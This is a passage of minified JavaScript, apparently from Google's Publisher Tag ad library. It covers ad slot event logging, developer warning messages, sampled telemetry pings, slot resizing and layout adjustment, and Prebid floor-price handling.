c=b.next();!c.done;c=b.next()){var d=c.value;if(c=_.I(d,1)){c=Yv(c,a);d=_.x(Po(d));for(var e=d.next();!e.done;e=d.next()){var f=e.value;_.Im(f,1)&&(e=c,f=f.sb(),_.Cf(e,7,_.fe,f,he))}}}return{Wa:a}},{id:1606,C:{Wa:void 0}});var oja=M(function(a){var b=a.me;a=a.Ic;if(!b)return{Wa:a};b=_.x((_.H=sf(b,1,void 0,pe,ne),_.v(_.H,"entries")).call(_.H));for(var c=b.next();!c.done;c=b.next()){c=_.x(c.value);var d=c.next().value;c.next().value&&(c=Yv(d,a),_.Dm(c,6,!0))}return{Wa:a}},{id:1605,C:{Wa:void 0}});var pja=M(function(a){return{Qn:zp(a.exposedConfigData)}},{id:1602,C:{Qn:void 0}});var GC=function(a,b){T.call(this,a,98);this.F=a;if(b){var c;a=this.g(kja,{br:b==null?void 0:(c=b.Fb)==null?void 0:c.pl}).Wa;c=this.g(lja,{Dc:b==null?void 0:b.Sd,Ic:a}).Wa;c=this.g(jja,{Mf:b==null?void 0:b.rj,Ic:c}).Wa;c=this.g(mja,{pk:b==null?void 0:b.fg,Ic:c}).Wa;c=this.g(oja,{me:b==null?void 0:b.bi,Ic:c}).Wa;b=this.g(nja,{Ob:b==null?void 0:b.Ee,Ic:c}).Wa;this.l={exposedConfigData:this.g(pja,{exposedConfigData:b}).Qn}}};_.V(GC,T);var dw=function(a){var b=b===void 0?xo(_.ia):b;this.id=a;this.g=Math.random()<.001;this.ub={pvsid:String(b)}},qja=function(a){a=Np(a);var b;E1.set(a,((b=E1.get(a))!=null?b:0)+1)},QE=function(){return[].concat(_.Um(_.v(E1,"keys").call(E1)))},RE=function(){return[].concat(_.Um(_.v(E1,"values").call(E1))).reduce(function(a,b){return a+b},0)},fw=function(a,b,c){typeof c!=="string"&&(c=String(c));/^\w+$/.test(b)&&(c?a.ub[b]=c:delete a.ub[b])},iw=function(a){var b=1;b=b===void 0?null:b;if(rja())b=!0;else{var c=a.g;b&&b>=0&&(c=Math.random()<b);b=c&&!!a.id}b&&cj(window,sja(a)||"",void 0,!0)},sja=function(a){var b="https://pagead2.googlesyndication.com/pagead/gen_204?id="+encodeURIComponent(a.id);_.Gi(a.ub,function(c,d){c&&(b+="&"+d+"="+encodeURIComponent(c))});return b},tja=function(a){var b=QE();b=b.map(function(c){return c.replace(/,/g,"\\,")});b.length<=3?fw(a,"nw_id",b.join()):(b=b.slice(0,3),b.push("__extra__"),fw(a,"nw_id",b.join()))},ew=function(a){fw(a,"vrg","202512040101");tja(a);fw(a,"nslots",RE().toString());var b=pl();b.length&&fw(a,"eid",b.join());fw(a,"pub_url",document.URL)},kx=function(a,b,c){c=c===void 0?.001:c;if(c===void 0||c<0||c>1)c=.001;Math.random()<c&&(a=new dw(a),b(a),iw(a))},E1=new _.y.Map,rja=dr(function(){return!!Ti()});var uja=lF(["https://console.googletagservices.com/pubconsole/loader.js"]),kw=lF(["https://console.googletagservices.com/pubconsole/loader.js#exp=",""]),lw=_.vh(uja),IC,HC=!1,bw=!1,hw=!1;var zC=function(a,b){this.getAllEvents=Q(a,563,function(){return bw?F1(b).slice():[]});this.getEventsBySlot=Q(a,565,function(c){return bw?vja(b,c).slice():[]});this.getEventsByLevel=Q(a,566,function(c){return bw?wja(b,c).slice():[]})};var G1={20:function(a){return"Ignoring a call to setCollapseEmptyDiv(false, true). Slots that start out collapsed should also collapse when empty. Slot: "+a[0]+"."},23:function(a){return'Error in googletag.display: could not find div with id "'+a[1]+'" in DOM for slot: '+a[0]+"."},34:function(a){return"Size mapping is null because invalid mappings were added: "+a[0]+"."},60:function(a){return"Ignoring the "+a[0]+"("+(a[1]||"")+") call since the service is already enabled."},66:function(a){return"Slot "+a[0]+" cannot be refreshed until PubAdsService is enabled."},68:function(){return"Slots cannot be cleared until service is enabled."},80:function(a){return"Slot object at position "+a[0]+" is of incorrect type."},93:function(a){return"Failed to register listener. Unknown event type: "+a[0]+"."},96:function(a){return"Invalid arguments: "+a[0]+"("+a[1]+")."},122:function(a){return"Invalid argument: "+a[0]+"("+a[1]+"). Valid values: "+a[2]+"."},121:function(a){return"Invalid object passed to "+a[0]+"("+a[1]+"), for "+a[2]+": "+a[3]+"."},151:function(a){return"Invalid arguments: "+a[0]+"("+a[1]+"). All zero-area slot sizes were removed."},106:function(a){return"Publisher betas "+a[0]+" were declared after enableServices() was called."},107:function(a){return"Publisher betas may only be declared once. "+a[0]+" were added after betas had already been declared."},108:function(a){return"Beta keys cannot be cleared. clearTargeting() was called on "+a[0]+"."},113:function(a){return a[0]+" ad slot ineligible as page is not mobile optimized: "+a[1]+"."},132:function(a){return"Taxonomy with id "+a[0]+" has reached the limit of "+a[1]+" values."},134:function(a){return pw(a[0])+" "+a[1]+" not requested: Format already created on the page."},139:function(a){return pw(a[0])+" "+a[1]+" not requested: GPT is not running in the top-level window."},180:function(a){return pw(a[0])+" "+a[1]+" not requested: Codeless ad unit request not sent because there are existing sticky elements on the page."},143:function(){return"getName on googletag.Slot is deprecated and will be removed. Use getAdUnitPath instead."},147:function(){return"GPT must be loaded from the limited ads URL to configure limited ads functionality via the PrivacySettings API."},158:function(a){return"Unrecognized property encountered when calling setConfig: "+a[0]+"."+a[1]},181:function(a){return"Unrecognized property encountered when calling getConfig: "+a[0]},182:function(a){return"Unsupported property encountered when calling getConfig: "+a[0]},159:function(a){return"Invalid value encountered when calling: "+a[0]+": "+a[1]},185:function(a){return a[0]+" passed to "+a[1]+" is invalid and will soon no longer be supported. Please review your implementation and ensure all input values conform strictly to the data types defined."},168:function(a){return"setConfig key "+a[0]+" is deprecated and "+a[1]+" should be used instead."},179:function(a){return"Invalid value encountered when calling: "+a[0]+": "+a[1]+" Setting videoContent without enabling videoAds is not supported."},169:function(a){return"Slot "+a[0]+" rendered inside of the viewport."},170:function(a){return"PubAdsService."+a[0]+" is deprecated, use setConfig "+a[1]+" instead."},171:function(a){return"Slot."+a[0]+" is deprecated, use setConfig "+a[1]+" instead."},175:function(){return"This ad request is subject to Google's EU User Consent Policy. An IAB TCF signal was not received. This ad request will not be eligible for personalized ads."},183:function(a){return a[0]+" is a private API and should not be used."},184:function(){return"Using a locally cached version of the GPT library is not supported."},186:function(){return"Using googletag.destroySlots & googletag.defineSlot to refresh a slot with different size is not recommended. Please use slot.setSizes()."},188:function(){return"Privacy messaging to enable Offerwall has already been communicated. Clearing the privacy messaging or offerwall config will have no effect on the setConfig.privacyMessaging.offerwall.enabled."},155:function(){return"Using deprecated googletag.encryptedSignalProviders. Please use googletag.secureSignalProviders instead."},190:function(){return"Global Placement ID (GPID) appears to be dynamically generated. A GPID must be a stable identifier for an ad placement."},191:function(a){return"Overlap between ad slot ("+a[0]+") and another element ("+a[1]+") was detected. This can result in confirmed click enforcement."},192:function(a){return"Proximity between ad slot ("+a[0]+") and an interactive element ("+a[1]+") was detected. This can result in confirmed click enforcement."},153:function(){return"Attempted to load GPT from both standard and limited ads domains."},26:function(a){return"Div ID passed to googletag.display() does not match any defined slots: "+a[0]+"."}},H1={176:function(){return"An IAB Transparency & Consent Framework Consent Management Platform was detected. Interaction with this CMP failed. The ad request was blocked as a result."},28:function(a){return"Error in googletag.defineSlot: Cannot create slot "+a[1]+'. Div element "'+a[0]+'" is already associated with another slot: '+a[2]+"."},149:function(a){return"Error in googletag.defineSlot: Invalid ad unit path provided "+a[0]+", see https://support.google.com/admanager/answer/10477476 for more information."},92:function(a){return"Exception in "+a[1]+' event listener: "'+a[0]+'".'},30:function(a){return"Exception in googletag.cmd function: "+a[0]+"."},127:function(a){return"Encountered the following error while attempting to collect prebid metadata: "+a[0]+"."},144:function(){return"ContentService is no longer available. Use the browser's built-in DOM APIs to directly add content to div elements instead."},173:function(a){return'Missing required event listener "'+a[2]+'" for '+(pw(a[1])!==""?pw(a[1])+" format":a[1])+" slot: "+a[0]},189:function(a){return"Slot "+a[0]+" cannot be made visible because another full-page slot "+a[1]+" is already visible. More than one full-page format cannot be made visible at the same time."},105:function(a){return"SRA requests may include a maximum of 30 ad slots. "+a[1]+" were requested, so the last "+a[2]+" were ignored."}};var I1=function(a){this.F=a;this.g=0;this.j=_.L(MW);this.l=0;this.K=window;this.events=[];this.events.length=this.j},F1=function(a){return[].concat(_.Um(a.events.slice(a.g)),_.Um(a.events.slice(0,a.g))).filter(function(b){return!!b})},vja=function(a,b){return F1(a).filter(function(c){return c.getSlot()===b})},wja=function(a,b){return F1(a).filter(function(c){return c.getLevel()>=b})};I1.prototype.log=function(a,b,c){c=c===void 0?null:c;var d,e,f=new B1(a,b,(e=(d=c)==null?void 0:d.Ca)!=null?e:null);this.events[this.g]=f;this.g=(this.g+1)%this.j;var g=a===2||a===3,h=b.getMessageArgs();e=b.getMessageId();var k=G1[e]||H1[e];d=void 0;if(k&&(d=k(h),g=this.l<_.L(NW)&&g&&_.ia.console,this.K===this.K.top&&g||_.v(_.ia.navigator.userAgent,"includes").call(_.ia.navigator.userAgent,"Lighthouse"))){e="[GPT] "+d+"\nhttps://goo.gle/gpt-message#"+e;var l,n,m,p;a===2?(n=(l=_.ia.console).warn)==null||n.call(l,e):(p=(m=_.ia.console).error)==null||p.call(m,e);this.l++}a:{c=c===void 0?null:c;switch(a){case 2:a=1;break;case 3:a=2;break;default:break a}J1(this.F,{Sm:a,Xm:d,message:b,Rh:c?c.getAdUnitPath():void 0})}return f};var nq=function(a,b,c){return a.log(0,b,c===void 0?null:c)};I1.prototype.info=function(a,b){return this.log(1,a,b===void 0?null:b)};var hq=function(a,b,c){return a.log(2,b,c)};I1.prototype.error=function(a,b){return this.log(3,a,b)};var K1,J1,bz,L1,CA,xja,Rp,yja,zja,Aja;_.PE=function(a,b,c){A1.call(this,a,b,c);this.Ya=c;this.j=0;this.l=!0;this.g=new _.j_(a,b,{xb:c.pvsid,Vb:c.La,Ab:17,Xe:c.Qa,ta:c.ta})};_.V(_.PE,A1);K1=function(a,b){var c=b.Nk?1:_.L(qX);if(_.ck(a.Z,c)){var d=a.Ya,e=d.pvsid,f=d.Qa,g=d.La;d=d.ta;var h=d();a=a.D;d=a.og;c=rw(sw(tw(uw(vw(ww(new xw,e),f),g)),h),c);e=new zw;f=new RS;g=bk();f=_.Fm(f,1,g);b=_.Dm(f,2,b.Nk);b=_.Xe(b);b=_.uk(e,2,iT,b);b=_.rk(qw(c,_.Xe(b)));d.call(a,b)}};J1=function(a,b){if(_.ck(a.Z,10)){var c=a.Ya,d=c.pvsid,e=c.ta,f=c.La,g=c.Qa;c=c.qj;var h=e();c=c();a=a.D;e=a.xt;var k=new NU;d=_.JA(k,1,d);d=KA(d,2,h);f=_.LA(d,3,f);g=_.LA(f,4,g);g=_.JA(g,5,10);g=_.U(g,6,b.Sm);g=_.LA(g,7,b.Xm);f=b.message.getMessageId();g=_.U(g,8,f);f=b.message.getMessageArgs();g=_.tf(g,9,f,_.fe);g=_.LA(g,10,b.Rh?Np(b.Rh):void 0);b=_.LA(g,11,b.Rh);b=_.tf(b,12,c,_.fe);b=_.Xe(b);e.call(a,b)}};bz=function(a,b){var c=_.L(Raa);if(a.l&&_.ck(a.Z,c)){a.l=!1;var d=a.Ya,e=d.ta;a.D.og(Dw({pvsid:d.pvsid,Qa:d.Qa,La:d.La,Mi:e()},c,b))}};L1=function(a,b){var c=_.L(oW);if(_.ck(a.Z,c)){var d=a.Ya,e=d.ta;a=a.D;var f=a.og,g=d.pvsid,h=d.La;d=d.Qa;var k=e();e=rv(b.format);c=rw(sw(tw(uw(vw(ww(new xw,g),d),h)),k),c);g=new zw;h=new WS;b=_.Fm(h,1,b.bn);b=_.Fm(b,2,e);b=_.Xe(b);b=_.uk(g,1,iT,b);b=_.rk(qw(c,_.Xe(b)));f.call(a,b)}};_.Dz=function(a,b){var c=_.L(caa);if(_.ck(a.Z,c)){var d=a.Ya;b={pvsid:d.pvsid,Vb:d.La,Xe:d.Qa,Ab:17,Ha:c,J:b.J};c=new UR;c=yp(c,12,VR,b.J);Kn(c,b);b=gS(fS(new eS,b.pvsid),b.Ha);b=_.uk(b,6,hS,c);c=wG(b,UR,6,hS);d=a.j++;_.Fm(c,1,d);a.D.Mh(b)}};CA=function(a,b){var c=_.L(daa);if(_.ck(a.Z,c)){var d=a.Ya;b={pvsid:d.pvsid,Vb:d.La,Xe:d.Qa,Ab:17,Ha:c,J:b.J};c=new bS;c=yp(c,12,cS,b.J);Kn(c,b);b=gS(fS(new eS,b.pvsid),b.Ha);b=_.uk(b,7,hS,c);c=wG(b,bS,7,hS);d=a.j++;_.Fm(c,1,d);a.D.Mh(b)}};xja=function(a,b){if(_.ck(a.Z,1E3)){var c=a.Ya,d=c.pvsid,e=c.Qa,f=c.ta;c=c.La;var g=f();a=a.D;f=a.cd;b=b.slotId;d=NS(OS(LS(KS(JS(IS(d),e),g),1E3),c));e=pk(Gba());e=_.LA(e,1,b);e=_.Xe(e);d=_.uk(d,15,PS,e);d=_.Xe(d);f.call(a,d)}};Rp=function(a,b){if(_.ck(a.Z,1E4)){var c=a.Ya,d=c.pvsid,e=c.Qa,f=c.ta;c=c.La;var g=f();a=a.D;f=a.cd;var h=b.methodName;b=b.dn;d=NS(OS(LS(KS(JS(IS(d),e),g),1E4),c));e=pk(Aba());e=_.U(e,1,h);e=_.MA(e,2,b);e=_.Xe(e);d=_.uk(d,9,PS,e);d=_.Xe(d);f.call(a,d)}};yja=function(a,b){if(_.ck(a.Z,1E3)){var c=a.Ya,d=c.pvsid,e=c.Qa,f=c.ta;c=c.La;var g=f();a=a.D;f=a.cd;b=b.cq;d=NS(OS(LS(KS(JS(IS(d),e),g),1E3),c));e=pk(Bba());e=_.JA(e,2,b);e=_.Xe(e);d=_.uk(d,6,PS,e);d=_.Xe(d);f.call(a,d)}};zja=function(a){if(_.ck(a.Z,1E3)){var b=a.Ya,c=b.pvsid,d=b.Qa,e=b.ta;b=b.La;var f=e();a=a.D;e=a.cd;c=NS(OS(LS(KS(JS(IS(c),d),f),1E3),b));d=_.rk(pk(Eba()));c=_.uk(c,13,PS,d);c=_.Xe(c);e.call(a,c)}};Aja=function(a,b){if(_.ck(a.Z,1E3)){var c=a.Ya,d=c.pvsid,e=c.Qa,f=c.ta;c=c.La;var g=f();a=a.D;f=a.cd;b=b.eq;d=NS(OS(LS(KS(JS(IS(d),e),g),1E3),c));e=pk(Dba());e=_.JA(e,1,b);e=_.Xe(e);d=_.uk(d,14,PS,e);d=_.Xe(d);f.call(a,d)}};_.PE.prototype.O=function(a){this.g.O(a)};_.PE.prototype.Kj=function(a){this.g.Kj(a)};_.PE.prototype.Xf=ba(3);var Bja=function(){var a={ga:$q().g,Yn:new Date(Date.now()),Kl:window.location.href},b=this;a=a===void 0?{}:a;var c=a.ga===void 0?$q().g:a.ga;var d=a.Yn===void 0?new Date(Date.now()):a.Yn;var e=a.Kl===void 0?window.location.href:a.Kl;this.g="";this.K=this.j=null;this.B=this.M=!1;this.Ka=null;this.I=!1;this.H=0;this.l=function(){return!1};a={};var f={},g={},h={};this.L=(h[3]=(a[72]=function(k,l){var n=b.j;k=Number(k);l=Number(l);n=n!==null?_.Lj("w5uHecUBa2S:"+k+":"+n)%l===Math.floor(d.valueOf()/864E5)%l:void 0;return n},a[13]=function(){return _.Da.apply(0,arguments).some(function(k){return _.v(b.g,"startsWith").call(b.g,k)})},a[12]=function(){return!!_.P(c,6)},a[15]=function(k){return b.l(k)},a[68]=function(){return b.M},a[83]=function(){return b.B},a[74]=function(){return _.v(_.Da.apply(0,arguments),"includes").call(_.Da.apply(0,arguments),String(_.Lj(e)))},a[86]=function(){return!!b.Ka},a[87]=function(k){return M1(b,k)!=null},a[92]=function(k){try{var l,n,m;var p=(m=(l=b.Ka)==null?void 0:(n=l.installedModules)==null?void 0:_.v(n,"includes").call(n,k))!=null?m:!1}catch(q){p=!1}return p},a[89]=function(){return b.I},a),h[4]=(f[14]=function(){var k=Number(b.K||void 0);isNaN(k)?k=void 0:(k=new Date(k*1E3),k=k.getFullYear()*1E4+(k.getMonth()+1)*100+k.getDate());return k},f[17]=function(){return b.H},f),h[5]=(g[13]=function(k){try{var l=M1(b,k);return(l!=null?l:null)===null?void 0:typeof l==="object"?JSON.stringify(l):String(l)}catch(n){}},g),h)},N1=function(a,b){b&&!a.j&&(b=oga(b),a.j=b.id,a.K=b.creationTimeSeconds)},M1=function(a,b){try{for(var c,d,e=(c=a.Ka)==null?void 0:(d=c.getConfig)==null?void 0:d.call(c),f=_.x(b.split(".")),g=f.next();!g.done;g=f.next()){if(typeof e!=="object")return;e=e[g.value]}return e}catch(h){}};var Cja=M(function(a,b,c){Mw(b,c);return{}},{id:1555,C:{}});var Dja=M(function(a,b,c,d,e,f,g,h,k){var l={Ld:[],Md:[]},n=(d=_.ck(d,100))?e.Ea.Fa.Pa.el.il:void 0;b=Gk("adStatsCache",c,b);n==null||n.St.pa({qa:100,Ge:_.Oj(c),Yq:!!b});if(!b)return l;n==null||n.op.fb({gb:(b.length+12)*2});try{var m=new _.y.Map(JSON.parse(b))}catch(p){return f.V({methodName:1614,X:p}),l}return Qw(a.R,g,m,e,d,h,k)},{id:1630,C:{Ld:void 0,Md:void 0}});var Eja=M(function(a,b,c){Sw(b,c);return{}},{id:1614,C:{}});var HD=M(function(a,b,c,d,e,f){if(c!==c.top)return{};a=e.ga;e=e.ba;if(Zl(c)===2||nz(b,d)>0)c=!1;else{b=e[d.getDomId()];b:{e=_.x(Mq(b));for(var g=e.next();!g.done;g=e.next())if(g=g.value,g.getWidth()>=50&&g.getHeight()>=50){e=!0;break b}e=!1}e?(a=ir(d,b,c.document,Uw(a,b)),c=!a||a.y<Rl(!0,c).height||Yw(d,c.document)?!1:Vl(a,c)===0):c=!1}c&&hq(f,zia(d.getDomId()),d);return{}},{id:1297,C:{}});var NA=function(a,b,c,d,e,f){DZ.call(this,new _.y.Promise(function(g){var h=c.listen(d,function(k){k=e(k);k!==null&&(h(),g(k))});_.Ev(f,h)}),a,b)};_.V(NA,DZ);var BD=function(a,b,c,d,e,f){f=f===void 0?function(){return!0}:f;EZ.call(this,new _.y.Promise(function(g){var h=c.listen(d,function(k){f(k)&&(h(),g())});_.Ev(e,h)}),a,b)};_.V(BD,EZ);var O1=function(a,b,c,d,e){NA.call(this,1472,e,a,OA,function(f){f=f.detail;var g,h;if(h=((g=f.data)==null?void 0:g.type)==="asmreq")g=uga(f.data.payload),h=EG(g,1)===Number(b);return h?f:null},d)};_.V(O1,NA);var Fja=M(function(a,b){return{Lh:Zw(b)}},{id:1300,C:{Lh:void 0}});var Gja=M(function(a,b,c){var d=a.Zs,e=a.W;var f=a.Lh;a=a.zr;var g=Number(b);b=Zw(c);var h=e.getBoundingClientRect();e=_.ai(c)?Sq(e,c):{x:0,y:0};c=e.x;e=e.y;c=new _.Ih(e,c+h.right,e+h.bottom,c);var k=c.top;e=c.bottom;h=c.left;c=c.right;var l=new jZ;g=_.Zq(l,1,g);a=_.Dm(g,2,!a);g=new hZ;g=_.Fm(g,1,k);g=_.Fm(g,3,e);g=_.Fm(g,2,h);g=_.Fm(g,4,c);g=_.Xe(g);a=_.zm(a,3,g);f=_.Fm(a,4,f);f=_.Fm(f,5,b);f=_.Xe(f);f={type:"asmres",payload:zp(f)};d.ports[0].postMessage(f);return{}},{id:863,C:{}});var ED=function(a,b,c,d,e,f){T.call(this,a,69);a=(new O1(d,e,f,this,a)).output;d=this.g(Fja,{},f).Lh;this.g(Gja,{W:b,zr:c,Zs:a,Lh:d},e,f);this.output=a};_.V(ED,T);var Hja=M(function(a,b,c){$w(b,c);return{}},{id:1536,C:{}});var Ija=M(function(a){var b=a.W.contentDocument;if(!b)return{};a.W.setAttribute("height",String(b.body.offsetHeight));a.W.setAttribute("width",String(b.body.offsetWidth));_.En(a.Ua,"visibility","visible");return{}},{id:1125,C:{}});var Jja=M(function(a){_.En(a.Ua,{"min-width":"100%",visibility:"hidden"});_.En(a.W,"min-width","100%");return{}},{id:1124,C:{}});var Kja=gn(function(a,b,c){return b!==void 0&&c==="height"&&a.uk},{id:1394}),ID=function(a,b,c,d,e,f,g,h){T.call(this,a,7);this.F=a;this.yc=c;this.mi=d;this.uk=g;a=this.g(Jja,{W:e,Ua:f});gD(gD(this.g(Ija,{W:e,Ua:f}),h),a.finished)};_.V(ID,SZ);ID.prototype.I=function(){var a=this;return _.G(function(b){return b.return(en(a.F,Kja,{uk:a.uk},a.mi,a.yc))})};ID.prototype.B=function(){};var P1=/(<head(\s+[^>]*)?>)/i,WC=M(function(a,b,c,d,e){if(b.kind!==0||c==null||!_.I(c,1)||e)return{output:b};a=b.html;_.ta()||(a=a.replace(P1,"$1<meta http-equiv=Content-Security-Policy content=\"script-src https://cdn.ampproject.org/;object-src 'none';child-src blob:;frame-src 'none'\">"));d&&(a=a.replace(P1,'$1<meta name="referrer" content="origin">'));return{output:{kind:0,html:a}}},{id:665,C:{output:void 0}});var Lja=M(function(a,b,c){a=b.xa.G;c.set("arp",{value:ax(a)?1:null}).set("abxe",{value:_.ai(a.top)||zh(a.IntersectionObserver)?1:null});return{}},{id:1532,C:{}});var Q1=[2,1];var Mja=M(function(a,b,c,d,e,f,g,h){var k=a.ka,l=a.Ua,n=a.size,m=a.Ot;l.style.width="";l.style.height="";if(g==="height")return{};var p;a=(p=a.fd)!=null?p:0;p=!1;switch(a){case 1:case 2:case 4:case 5:var q,r=k.parentElement?(q=er(k.parentElement,window))==null?void 0:q.width:void 0;q=n.width;p=n.height;var t=g=0;var w=Oq(e);w=_.x(w);for(var z=w.next();!z.done;z=w.next()){var A=z.value;Array.isArray(A)&&(z=A[0],A=A[1],g<z&&(g=z),t<A&&(t=A))}t=[g,t];g=t[0]<q;p=t[1]<p;if(g||p){t=q+"px";w={"max-height":"none","max-width":t,padding:"0px",width:t};p&&(w.height="auto");ex(l,k,w);l={};if((_.H=[2,5],_.v(_.H,"includes")).call(_.H,a)||g&&q>cx(m.width))l.width=t,l["max-width"]=t;p&&(l.height="auto",l["max-height"]="none");c:{for(B in l)if(Object.prototype.hasOwnProperty.call(l,B)){var B=!1;break c}B=!0}B?l=!1:(l["padding-"+(m.direction==="ltr"?"left":"right")]="0px",_.bl(k,l),l=!0)}else l=!1;b:{p=n.width;B=c.defaultView||c.parentWindow||_.ia;switch(a){case 2:case 5:k=fx(k,B,p,m,f);break b;case 1:case 4:if(q=k.parentElement)if(f=Wq(q)){g=f.width;f=cr(d,B.document);w=er(f,B);f=w.position;t=cx(w.width)||0;m=er(q,B);B=m.direction==="rtl"?"Right":"Left";p=Math.max(Math.round((g-Math.max(t,p))/2),0);g={};t=0;if(z=Bx(w))if(t=z[4]*(B==="Right"?-1:1),A=z[3]||1,(z[0]||1)!==1||A!==1)z[0]=1,z[3]=1,g.transform="matrix("+z.join(",")+")";A=0;z=B.toLowerCase();switch(f){case "fixed":var F,O=(F=bx(w.getPropertyValue(z)))!=null?F:0,K;F=(K=q.getBoundingClientRect().left)!=null?K:0;A=O-F;break;case "relative":A=(O=bx(w.getPropertyValue(z)))!=null?O:0;break;case "absolute":g[z]="0"}K=m.justifyContent==="center"&&_.J(XV);F=m.direction==="rtl"?"Left":"Right";O=f==="absolute"?0:cx(m["padding"+B])-(K?cx(m["padding"+F]):0);K=cx(m["border"+B+"Width"])-(K?cx(m["border"+F+"Width"]):0);g["margin-"+z]=p-O-K-A-t+"px";_.bl(k,g);k=!0}else k=!1;else k=!1;break b;default:k=!1;break b}k=void 0}l||k?(_.v(Q1,"includes").call(Q1,a)&&hx(b,c,d,e,a,n.width,n.height,r,"gpt_slotexp",h),p=!0):p=!1;break;case 3:a=k.parentElement?(r=er(k.parentElement,window))==null?void 0:r.width:void 0,r=n.width,K=n.height,F=cx(m.height)||0,K>=F||m.display==="none"||m.visibility==="hidden"||!f||f.width===-12245933||k.getBoundingClientRect().bottom<=f.height?p=!1:(F={height:K+"px"},ex(l,k,F),_.bl(k,F),hx(b,c,d,e,3,r,K,a,"gpt_slotred",h),p=!0)}!p&&_.J(YV)&&hx(b,c,d,e,0,n.width,n.height,void 0,"gpt_pgbrk",h);return{}},{id:699,C:{}});var Nja=M(function(a,b,c,d,e){if(!b)return{jd:null,Hd:[]};b=b.split(":");if(b.length!==2||b[0]!=="#flexibleAdSlotDebugSize")return{jd:null,Hd:[]};b=b[1];a=a.ka;var f=/(?:.*)width=(parent|viewport|[0-9]+)(?:;.*|$)/.exec(b);if(f){if(f=f[1],f!=="viewport")if(f==="parent"){var g,h;c=(a=(h=(g=Wq(a.parentElement))==null?void 0:g.width)!=null?h:null)?Math.min(a,c):null}else c=Number(f),c=c>=0?c:null}else c=null;(g=/(?:.*)height=(ratio|[0-9]+)(?:;.*|$)/.exec(b))?(g=g[1],g==="ratio"?g=c&&d&&e?Math.floor(e/d*c):null:(g=Number(g),g=g>=0?g:null)):g=null;b=(b=/(?:.*)ius=(.+,?)+(?:;.*|$)/.exec(b))?b[1].split(","):[];if(!c&&!g)return{jd:null,Hd:[]};var k,l;return{jd:new _.Dh((k=c!=null?c:d)!=null?k:0,(l=g!=null?g:e)!=null?l:0),Hd:b}},{id:1114,C:{jd:void 0,Hd:void 0}});var Oja=M(function(a,b,c,d,e,f){if(d){var g,h;return{creativeContent:a.creativeContent,bc:new _.Dh(f!=null?f:0,(g=a.ak)!=null?g:0),fd:(h=e)!=null?h:null,bh:!1}}c=ux(c);(d=!c||!a.jd)||(d=a.Hd,d.length?(b=b.split("/"),b=_.v(d,"includes").call(d,b[b.length-1])):b=!0,d=!b);if(d){if(f==null)throw new PY("Missing 'width'.");if(a.ak==null)throw new PY("Missing 'height'.");var k;return{creativeContent:a.creativeContent,bc:new _.Dh(f,a.ak),fd:(k=e)!=null?k:null,bh:!1}}f=a.ka;var l,n;e=(n=(l=Wq(f.parentElement))==null?void 0:l.width)!=null?n:0;l=a.jd;a=l.width;l=l.height;e=a<=e?1:2;n='<html><body style="height:'+(l-2+"px;width:"+(a-2+'px;background-color:#ddd;color:#000;border:1px solid #f00;margin:0;"><p>Requested size:'))+(c.width+"x"+c.height+"</p><p>Rendered size:")+(a+"x"+l+"</p></body></html>");_.En(f,"opacity",.5);return{creativeContent:{kind:0,html:n},bc:new _.Dh(a,l),fd:e,bh:!0}},{id:681,C:{creativeContent:void 0,bc:void 0,fd:void 0,bh:void 0}});var XC=function(a,b,c,d,e,f,g,h,k,l,n,m){T.call(this,a,8);a=this.g(Nja,{ka:m},b,c.width,k,l);d=this.g(Oja,{ak:g,jd:a.jd,Hd:a.Hd,creativeContent:n,ka:m},d,e,f,h,k);this.B={jb:d.creativeContent,ob:d.bc,mp:d.fd,Im:d.bh}};_.V(XC,T);var Pja=M(function(a,b){return{output:er(a.element,b)}},{id:698,C:{output:void 0}});var iD=function(a,b,c,d,e,f,g,h,k,l,n){T.call(this,a,9);var m=this.g(Pja,{element:f},b).output;this.Gh=this.g(Mja,{ka:f,Ua:g,size:k,fd:l,Ot:m},a,b.document,d,e,c,h,n).finished};_.V(iD,T);var Qja=M(function(a,b,c){yx(b,c);return{}},{id:1542,C:{}});var Rja=M(function(a,b,c,d,e,f){if(b==null||!b.size)return{};var g,h;a=(h=(g=f==null?void 0:f.adUnits)!=null?g:e==null?void 0:e.adUnits)!=null?h:[];e=_.x(a);h=e.next();for(g={};!h.done;g={ik:void 0},h=e.next()){h=h.value;var k=f=a=void 0;if((a=h)!=null&&a.code&&((f=h)==null?0:(k=f.bids)==null?0:k.length)&&(a=h.bids,h=pm(h.code,b),g.ik=h/1E6,!(h<=0)))for(a=_.x(a),k=a.next(),f={};!k.done;f={md:void 0,ym:void 0},k=a.next())k=k.value,f.ym=typeof k.getFloor==="function"?k.getFloor:void 0,f.md=eJ(fJ(dJ(new cJ,4),h),c),k.getFloor=function(l,n){return function(m){_.ij(l.md,1)===4&&dJ(l.md,1);var p,q=(p=l.ym)==null?void 0:p.apply(this,[m]);m=c?q||{}:{currency:"USD",floor:n.ik};return q!=null&&q.floor?(q==null?0:q.currency)&&q.currency!=="USD"?(_.ij(l.md,1)===1&&(m=fJ(dJ(l.md,6),q.floor*1E6),Ml(m,3,q.currency)),q):(q.floor||0)>n.ik?(_.ij(l.md,1)===1&&fJ(dJ(l.md,5),q.floor*1E6),q):m:m}}(f,g),d.set(k.getFloor,f.md)}return{}},{id:975,C:{},la:function(){return{}}});var Sja=M(function(a,b,c,d,e,f){var g;if(a=(g=c==null?void 0:c.get("*"))!=null?g:_.L(lW))return Dx(a,b,d,e,f),{};var h,k;g=(k=(h=f==null?void 0:f.adUnits)!=null?h:b==null?void 0:b.adUnits)!=null?k:[];h=_.x(g);for(k=h.next();!k.done;k=h.next())if(a=k.value.code){g=k=void 0;var l=c;if(l==null)var n=void 0;else n=a.match(/\/?([0-9]+)(?:,[0-9]+)?((?:\/.+?)+?)(?:\/*)$/),n=l.get((n==null?void 0:n.length)!==3?a:"/"+n[1]+n[2]);n=(k=(g=n)!=null?g:l==null?void 0:l.get(_.Lj(a)))!=null?k:0;Dx(n,b,d,e,f)}return{}},{id:1100,C:{},la:function(){return{}}});var Tja=M(function(a){var b={Pc:[],Qc:[]},c=yl(ZV);if(!c.length)return b;a=a.cu;if(a==null||!a.size)return b;c=_.x(c);for(var d=c.next();!d.done;d=c.next()){d=d.value;var e=d.split(" ");if(e.length!==4)b.Qc.push({type:1,path:d});else{var f=_.x(e),g=f.next().value,h=f.next().value;e=f.next().value;f=f.next().value;var k=e,l=f;if(g&&k&&l)if(e=Number(g),isNaN(e))b.Qc.push({type:2,path:d});else{f=h.length?h.split("."):[];g=k.split(".");l=(h=l[l.length-1]==="?")?l.slice(0,-1).split("."):l.split(".");k=_.x(a);for(var n=k.next();!n.done;n=k.next()){var 